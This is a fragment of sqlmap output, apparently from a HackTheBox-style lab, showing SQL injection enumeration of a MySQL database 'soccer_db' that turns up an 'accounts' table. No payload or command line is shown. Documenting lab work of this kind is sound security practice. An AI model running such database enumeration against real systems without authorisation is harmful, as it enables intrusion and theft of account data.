 [09:18:19] [INFO] testing MySQL
[09:18:20] [INFO] confirming MySQL
[09:18:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 8.0.0
[09:18:20] [INFO] fetching tables for database: 'soccer_db'
[09:18:20] [INFO] fetching number of tables for database 'soccer_db'
[09:18:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:18:20] [INFO] retrieved: 1
[09:18:29] [INFO] retrieved: accounts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
[09:19:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/soc-player.soccer.htb'